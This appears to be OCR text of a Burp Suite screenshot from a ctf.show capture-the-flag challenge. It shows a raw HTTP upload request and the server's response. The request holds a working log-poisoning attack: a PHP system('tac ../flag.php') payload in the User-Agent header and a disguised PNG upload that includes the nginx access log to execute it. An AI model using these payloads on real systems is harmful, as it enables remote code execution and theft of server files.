 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - BSproject - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
60 × 61 × ...
Send Cancel < > Target: https://bba5dde2-87d2-445c-9dab-7921ef5028ad.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: bba5dde2-87d2-445c-9dab-7921ef5028ad.challenge.ctf.show
3 Cookie: b-user-id=23ae190d-f8fe-2a13-0d3f-4862afd073ac
4 Content-Length: 225
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDctAkmb2oXvVbXDO
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: <?php system('tac ../flag.php')?>
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin:
https://bba5dde2-87d2-445c-9dab-7921ef5028ad.challenge.ctf.sho
w
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://bba5dde2-87d2-445c-9dab-7921ef5028ad.challenge.ctf.sho
w/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 ------WebKitFormBoundaryDctAkmb2oXvVbXDO
23 Content-Disposition: form-data; name="file"; filename="1.png"
24 Content-Type: image/png
25
26 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
27
28 ------WebKitFormBoundaryDctAkmb2oXvVbXDO--
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 11:02:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 19
Response Headers 11
Done 653 bytes | 67 millis